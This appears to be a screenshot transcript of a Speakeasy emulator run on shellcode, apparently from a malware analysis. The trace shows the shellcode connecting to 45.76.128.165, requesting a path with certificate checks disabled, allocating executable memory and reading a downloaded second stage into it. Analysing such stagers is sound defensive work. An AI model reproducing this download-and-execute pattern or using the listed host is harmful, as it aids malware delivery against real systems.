 Administrator: C:\Windows\System32\cmd.exe
C:\>speakeasy -t c:\temp\cyberchef\shellcode.bin -r -a x86
* exec: shellcode
0x10b6: 'kernel32.LoadLibraryA("wininet")' -> 0x7bc00000
0x10c4: 'wininet.InternetOpenA(0x0, 0x0, 0x0, 0x0, 0x0)' -> 0x20
0x10e3: 'wininet.InternetConnectA(0x20, "45.76.128.165", 0x115b, 0x0, 0x0, 0x3, 0x0, 0x0)' -> 0x24
0x10f8: 'wininet.HttpOpenRequestA(0x24, 0x0, "/0w0O6", 0x0, 0x0, 0x0, "INTERNET_FLAG_DONT_CACHE | INTERNET_FLAG_IGNORE_CERT_CN_INVALID | INTERNET_FLAG_IGNORE_CERT_
DATE_INVALID | INTERNET_FLAG_KEEP_CONNECTION | INTERNET_FLAG_NO_AUTO_REDIRECT | INTERNET_FLAG_NO_UI | INTERNET_FLAG_RELOAD | INTERNET_FLAG_SECURE", 0x0)' -> 0x28
0x1110: 'wininet.InternetSetOptionA(0x28, 0x1f, 0x1203fdc, 0x4)' -> 0x1
0x111c: 'wininet.HttpSendRequestA(0x28, 0x0, 0x0, 0x0, 0x0)' -> 0x1
0x113e: 'kernel32.VirtualAlloc(0x0, 0x400000, 0x1000, "PAGE_EXECUTE_READWRITE")' -> 0x450000
0x1152: 'wininet.InternetReadFile(0x28, 0x450000, 0x2000, 0x1203fd4)' -> 0x1
0x1152: 'wininet.InternetReadFile(0x28, 0x451000, 0x2000, 0x1203fd4)' -> 0x1
0x450012: Unhandled interrupt: intnum=0x3
0x450012: shellcode: Caught error: unhandled_interrupt
* Finished emulating
C:\>